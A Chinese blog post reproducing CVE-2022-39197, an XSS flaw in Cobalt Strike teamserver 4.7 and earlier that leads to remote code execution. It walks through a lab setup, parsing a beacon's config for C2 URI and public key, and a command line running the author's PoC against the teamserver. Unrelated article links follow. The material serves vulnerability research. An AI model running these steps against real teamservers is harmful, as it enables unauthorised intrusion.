CVE-2022-39197(CobaltStrike XSS <=4.7)漏洞复现

最新文章更新见个人博客

漏洞说明



根据9.20日CobaltStrike官方发布的最新4.7.1版本的更新日志中介绍,<=4.7的teamserver版本存在XSS漏洞,从而可以造成RCE远程代码执行

一位名为“Beichendream”的独立研究人员联系我们,告知我们他们在团队服务器中发现的一个 XSS 漏洞。这将允许攻击者在 Beacon 配置中设置格式错误的用户名,从而允许他们远程执行代码RCE。

复现过程

根据漏洞原理,类似之前使用的cs上线器,稍微修改一下上线的payload即可。

测试环境



服务端:Ubuntu20.04+JDK11+CS4.3 (IP: 172.16.12.13)

客户端:M2 macOS Monterey 12.5 + JDK17 (IP: 172.16.12.2)

用到的工具:CobaltStrikeParser、CVE-2022-39197 POC

环境搭建

# ubuntu

chmod +x teamserver

./teamserver 172.16.12.13 haha123

# macOS--提供图片加载服务,如果联网的话可以省略该步,使用任意在线图片的url

brew install node@14

npm i --global serve

serve # 用serve在图片路径下开启服务, 此处图片文件url为:http://172.16.12.2:3000/logo.png



CS中创建一个listener监听器



然后生成一个package木马,经测试,是否勾选x64(即生成的32位和64位均可上线)不影响结果

POC使用



首先对这个生成的beacon进行分析,我们这里使用CobaltStrikeParser这个工具。

python3 parse_beacon_config.py beacon4.3_x64.exe --json

重点关注如下几个点

将Port、C2Server、HttpPostUri进行拼接,这里变成:http://172.16.12.13:8080/visit.js/submit.php,记录下来

将PublicKey复制到一个txt文件中,注意去除前后的空格

使用我写的POC(编写不易,麻烦加个star吧,后期会把上述分析功能集成,一站式实现)

python3 cve-2022-39197-poc.py -i http://172.16.12.2:3000/logo.png -u http://172.16.12.13:8080/visit.js/submit.php -k key.txt

CVE-2022-39197(CobaltStrike XSS <=4.7)漏洞复现的更多相关文章

- markdown反射型xss漏洞复现

markdown xss漏洞复现 转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html 漏洞成因 最初是看到Hack ...

- 修复XSS跨站漏洞

XSS跨站漏洞最终形成的原因是对输入与输出没有严格过滤. 1.输入与输出 在HTML中,<,>,",',&都有比较特殊的意义.HTML标签,属性就是由这几个符合组成的.P ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- CVE-2018-15982漏洞复现

作者:欧根 漏洞信息:CVE-2018-15982 Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新.这些更新解决一个 ...

- tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现

tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现 一.漏洞前言 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- Metlnfo cms后台getshell漏洞复现

整体思路 挖掘伪全局变量 然后找可控参数进行利用#伪全局变量:可理解为全局变量,例部分CMS为了全局过滤SQL注入或者XSS之类的漏洞就会将GET.POST.COOKIE等请求借入全局然后直接过滤.这 ...

随机推荐

- go 编程规范

如果没有编程规范会有什么问题? 哪些地方可以需要指定规范? 非编码类规范:编码规范 非编码规范 开源规范 http://www.ruanyifeng.com/blog/2011/05/how_to_c ...

- PaddleOCR系列(一)--环境搭建

官方建议使用他们的docker镜像,所以我们按照他们建议的来. 环境搭建其实很简单,其实不需要在宿主机上配置cuda及cudnn,只需要保证宿主机上的cuda大于docker镜像中的就可以了. 所以我 ...

- idea 内置tomcat jersey 跨服务器 上传文件报400错误

报错内容 com.sun.jersey.api.client.UniformInterfaceException: PUT http://.jpg returned a response status ...

- day03 对象流与序列化

对象流 java.io.ObjectOutputStream和ObjectInputSteam 对象流是一对高级流,在流连接中的作用是进行对象的序列化与反序列化. 对象序列化:将一个java对象按照其 ...

- Java + Selenium + OpenCV解决自动化测试中的滑块验证

最近工作过程中,一个常用的被测网站突然增加了滑块验证环节,导致整个自动化项目失效了. 为了解决这个滑块验证问题,在网上查阅了一些资料后,总结并实现了解决方案,现记录如下. 1.滑块验证思路 被测对象的 ...

- linux学习(小白篇)

当前服务器:centos 7 shell命令框:xshell 文件预览及上传:xftp (界面化软件,非常好用) 数据库连接:navicat 此文是在学习linux时做一个指令合集,方便自己查阅 进文 ...

- java 向上,向下取整详解

向上取整函数:Math.ceil(double a); 向下取整函数:Math.floor(double a); 需要注意的是:取整是对小数的取整,由于java自动转型机制,两个整数的运算结果依然是整 ...

- LabVIEW图形化的AI视觉开发平台(非NI Vision),大幅降低人工智能开发门槛

前言 之前每次进行机器学习和模型训练的时候发现想要训练不同模型的时候需要使用不同的框架,有时候费了九牛二虎之力终于写下了几百行代码之后,才发现环境调试不通,运行效率也差强人意,于是自己写了一个基于La ...

- (一)、数字图像处理(DIP)

1.什么是图像? 图像是人类视觉的基础,是自然景物的客观事实,是人类认识世界和人类本身的重要源泉:也可以说图像是客观对象的一种表示. '图'是物体反射或透射光的分布:'像'是人的视觉系统所接受的图,在 ...

- 配置 Druid 数据源及密码加密-SpringBoot 2.7 实战基础

在SpringBoot中配置 Druid 数据源及密码加密的方法 前文集成 MyBatis Plus,实现了一组增删改查接口.在启动服务时,从控制台中可以看出 Spring Boot 默认使用 Hik ...